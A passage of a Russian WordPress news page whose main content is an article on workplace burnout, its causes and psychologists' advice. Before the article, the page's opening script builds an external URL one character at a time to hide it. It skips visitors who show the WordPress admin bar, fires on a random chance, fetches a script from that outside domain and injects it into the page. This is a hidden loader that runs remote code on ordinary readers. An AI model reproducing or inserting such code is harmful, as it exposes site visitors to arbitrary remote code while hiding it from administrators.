e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79619866, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/79619866" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="post-template-default single single-post postid-72978 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к контенту</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://startgames.org/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://startgames.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp" alt="Новости дня"></noscript></a></div></div></div></header><nav id="site-navigation" class="main-navigation fixed"><div class="main-navigation-inner fixed"><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://startgames.org/category/novosti">Новости</a><ul class="sub-menu"><li id="menu-item-72496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72496"><a href="https://startgames.org/category/soveti-i-novosti">Советы и новости</a></li><li id="menu-item-67794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67794"><a href="https://startgames.org/category/poslednie-novosti-iz-karabaxa-i-armenii">Новости из Карабаха</a></li></ul></li><li id="menu-item-43524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43524"><a href="https://startgames.org/category/koronavirus-poslednie-novosti-segodnya-mart-2020">Коронавирус</a></li><li id="menu-item-42964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42964"><a href="https://startgames.org/category/memy">Мемы</a></li><li id="menu-item-51032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51032"><a href="https://startgames.org/category/data-vyxoda">Дата выхода</a></li><li id="menu-item-72498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72498"><a href="https://startgames.org/category/reviews">Обзоры</a><ul class="sub-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://startgames.org/category/igry/video">Видео</a></li><li id="menu-item-72497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72497"><a href="https://startgames.org/category/zhelezo">Железо</a></li><li id="menu-item-72499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72499"><a href="https://startgames.org/category/reviews/racing">Гонки</a></li><li id="menu-item-72500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72500"><a href="https://startgames.org/category/igry">Игры</a></li></ul></li><li id="menu-item-49427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49427"><a href="https://startgames.org/category/gde-zhivet">Где живет</a></li></ul></div></div></nav><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main"><article id="post-72978" class="article-post post-72978 post type-post status-publish format-standard has-post-thumbnail  category-soveti-i-novosti"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://startgames.org/">Новости дня</a> » <span><a href="https://startgames.org/category/soveti-i-novosti">Советы и новости</a></span></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Выгорание на работе: понятие, причины, советы психолога</h1></header> <span class="entry-category"><a href="https://startgames.org/category/soveti-i-novosti" itemprop="articleSection">Советы и новости</a></span><div class="entry-meta"></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p>Эмоциональное выгорание представляет собой ответную психологическую реакцию организма на постоянное внешнее давление и накопление негативных эмоций. Игнорирование эмоциональной разрядки может привести к полному исчерпанию личностного ресурса человека без возможности последующего восстановления.</p><h2>Какие существуют причины выгорания?</h2><p>Существует довольно много внешних и внутренних факторов, которые оказывают негативное влияние на личность человека, вызывая стресс и сильное психологическое напряжение.</p><p><a href="https://sky.pro/media/upravlenie-motivaciej/" target="_self" rel="noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" style="float: right" src="https://flytothesky.ru/wp-content/uploads/2018/09/4435545-696x465.jpg" alt="Как справиться с тревогой" width="300" height="200" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></a>Так, к внешним факторам относят:</p><ul><li>Высокая загруженность работой.</li><li>Физические и психические перегрузки организма.</li><li>Слишком большое количество коммуникативных контактов с людьми в течение рабочего дня.</li><li>Отсутствие перерывов в рабочем графике.</li><li>Чрезмерные нагрузки на голос, слух и зрение.</li><li>Повышенная ответственность за судьбу какого-либо человека.</li></ul><p>Среди внутренних факторов эмоционального выгорания выделяют:</p><ul><li>Плохое настроение на протяжении нескольких дней или более длительного промежутка времени.</li><li>Страх быть уволенным с должности.</li><li>Отсутствие мотивации к труду и саморазвитию.</li><li>Хроническое недовольство окружающей обстановкой.</li><li>Отсутствие удовлетворения от результатов проделанной работы.</li><li>Токсический стыд, заложенный в основу коммуникаций в рабочем коллективе.</li></ul><p>В силу того, что все мы живём в эпоху так называемой «мультизадачности», никому не кажется странным, что на одного человека в течение рабочего дня может «свалиться» огромное количество задач, не связанных друг с другом.</p><p>Если их накопиться очень много, то работник будет чувствовать тревогу и излишнее беспокойство, которое спустя некоторое время перерастёт в стресс, а после этого – в синдром эмоционального выгорания. Кстати, существует несколько вариантов, <a href="https://sky.pro/media/kak-spravitsya-s-trevogoy/" target="_self" rel="noopener">как избавиться от тревожности</a>.</p><p>Этот синдром подразумевает эмоциональное, умственное или физическое истощение работника, вызванное чрезмерным стрессом на рабочем месте.</p><h2>Как справиться с эмоциональным выгоранием?</h2><p>Психологи дают несколько советов по решению данного вопроса:</p><p>1. Признайтесь себе в том, что вы дошли до выгорания. Попытки не замечать признаки эмоционального выгорания, либо же вовсе обесценить его лишь усугубят ситуацию. Важно признаться себе, что вы испытываете данное чувство, и начать работать над его подавлением.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>2. Работайте над своей самооценкой. Любое замечание со стороны коллег или руководителя может оказать негативное влияние на вашу уверенность в своих компетенциях. Не стоит расценивать это как негативный фактор, необходимо попытаться поработать над собой и своими навыками.</p><p>3. Реально оценивайте собственные возможности. Не стоит «распыляться» сразу между несколькими проектами, либо же брать на себя слишком много задач. Ваши силы быстро иссякнут, а большое количество дедлайнов вызовут излишнее напряжение и стресс.</p><p>4. Найдите способы восстановления. Вам важно найти такие места, в которых вы сможете восстановить свой физический, умственный или эмоциональный ресурс.</p><p>5. Освойте принцип однозадачности. Попробуйте внедрить однозадачность в вашу повседневную жизнь. Например, пейте кофе, не листая социальные сети или не читая новости одновременно с этим процессом. Такое довольно простое правило положительно повлияет на эмоциональное и физическое состояние.</p><p>6. Соблюдайте режим дня. Здоровый полноценный сон и правильное питание напрямую влияет на состояние организма. Недосыпы, постоянный голод, либо же перекусы неправильной пищей не только испортят внешность, но и заставят чувствовать вас раздражёнными в течение рабочего дня.</p><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="72978" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><div class="social-buttons"><span class="social-button social-button--vkontakte main" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html" data-title="Выгорание на работе: понятие, причины, советы психолога" data-description="Эмоциональное выгорание представляет собой ответную психологическую реакцию организма на постоянное внешнее давление и накопление негативных эмоций. Игнорирование эмоциональной разрядки может привести к полному исчерпанию личностного ресурса человека без возможности последующего восстановления. Какие существуют причины выгорания? Существует довольно много внешних и внутренних факторов, которые оказывают негативное влияние на личность человека, вызывая стресс и сильное психологическое напряжение. [&hellip;]" data-image="https://startgames.org/wp-content/uploads/2022/12/1-345x230.jpg"></span></div><div class="related-posts"><div class="b-r b-r--before_related"><script src='https://news.2xclick.ru/loader.js' async></script> <div id='containerId112271'></div> <script>(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 112271,
			containerId: 'containerId112271'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');</script> </div><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/nejming-iskusstvo-sozdaniya-idealnogo-nazvaniya.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/08/HQEcdBBZyHhUgoE-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/nejming-iskusstvo-sozdaniya-idealnogo-nazvaniya.html">Нейминг: Искусство Создания Идеального Названия</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">115</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/kursy-po-geografii-i-literature-onlajn-sovremennye-metody-obucheniya-v-tetrike.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/oge-1-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/kursy-po-geografii-i-literature-onlajn-sovremennye-metody-obucheniya-v-tetrike.html">Курсы по географии и литературе онлайн — современные методы обучения в Тетрике</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">127</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/shkaf-zerkalnyj-v-vannuyu-funkcionalnost-i-stil.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/06/l8ul3b9u049cl270he103ejpk2yot1hc-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/shkaf-zerkalnyj-v-vannuyu-funkcionalnost-i-stil.html">Шкаф зеркальный в ванную: функциональность и стиль</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">134</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/aviamodelirovanie-aksessuary-i-komplektuyushhie.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/06/eada3806-c114-4c84-bff8-11abdf800ff1-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/aviamodelirovanie-aksessuary-i-komplektuyushhie.html">Авиамоделирование: Аксессуары и Комплектующие</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">281</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/kupit-kvartiru-v-orle-sovety-i-rekomendacii.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/06/screenshot_639-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/kupit-kvartiru-v-orle-sovety-i-rekomendacii.html">Купить квартиру в Орле: советы и рекомендации</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">141</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/zajm-s-nizkoj-procentnoj-stavkoj-kak-vybrat-i-poluchit.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/06/YI7kUdOcwZVQP9uIYRsYzRAUl6WyZqw-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/zajm-s-nizkoj-procentnoj-stavkoj-kak-vybrat-i-poluchit.html">Займ с низкой процентной ставкой: как выбрать и получить</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">108</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/divany-s-ortopedicheskim-matrasom-komfort-i-zdorove-v-vashem-dome.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/06/5b263d4457009e32c33afdde95fa5ba3-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/divany-s-ortopedicheskim-matrasom-komfort-i-zdorove-v-vashem-dome.html">Диваны с ортопедическим матрасом: Комфорт и здоровье в вашем доме</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">120</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/radioupravlyaemye-vozdushnye-modeli-mir-aviacii-na-ladoni.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/cessna-dynam-1-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/radioupravlyaemye-vozdushnye-modeli-mir-aviacii-na-ladoni.html">Радиоуправляемые воздушные модели: мир авиации на ладони</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">218</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/anastasiya-gorshkova-unikalnaya-texnika-magiya-listov-i-mezhdunarodnoe-priznanie.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/photo-1517697471339-4aa32003c11a-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" srcset="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/photo-1517697471339-4aa32003c11a-345x230.jpg.webp 345w,  https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/photo-1517697471339-4aa32003c11a-640x424.jpg.webp 640w,  https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/photo-1517697471339-4aa32003c11a-768x509.jpg.webp 768w,  https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/photo-1517697471339-4aa32003c11a.jpg.webp 1080w" sizes="(max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/anastasiya-gorshkova-unikalnaya-texnika-magiya-listov-i-mezhdunarodnoe-priznanie.html">Анастасия Горшкова: уникальная техника «Магия листов» и международное признание</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">162</span></div></div><div class="post-card post-card--vertical post-card--related"><div class="post-card__thumbnail"><a href="https://startgames.org/soveti-i-novosti/aeroport-dasin-v-pekine-novyj-xab-dlya-tranzitnyx-puteshestvennikov.html"><img width="345" height="230" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/05/W020230630832245421076-345x230.jpg.webp" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" loading="lazy" /></a></div><div class="post-card__title"><a href="https://startgames.org/soveti-i-novosti/aeroport-dasin-v-pekine-novyj-xab-dlya-tranzitnyx-puteshestvennikov.html">Аэропорт Дасин в Пекине: Новый Хаб для Транзитных Путешественников</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">136</span></div></div></div></div><meta itemprop="author" content="Valeriy"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://startgames.org/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html" content="Выгорание на работе: понятие, причины, советы психолога"><meta itemprop="dateModified" content="2022-12-19"><meta itemprop="datePublished" content="2022-12-19T17:46:54+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="Новости дня" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp"><noscript><img itemprop="url image" src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/file.jpg.webp" alt="Новости дня"></noscript></div><meta itemprop="name" content="Новости дня"><meta itemprop="telephone" content="Новости дня"><meta itemprop="address" content="https://startgames.org"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/soveti-i-novosti/vygoranie-na-rabote-ponyatie-prichiny-sovety-psixologa.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://startgames.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/wink.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/wink.png.webp" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/neutral.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/neutral.png.webp" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mad.png.webp"><noscript><img src="https://startgames.org/wp-content/webp-express/webp-images/doc-root/wp-content/themes/yelly/assets/images/smilies/mad.png.webp" alt=":x"></noscript> <img 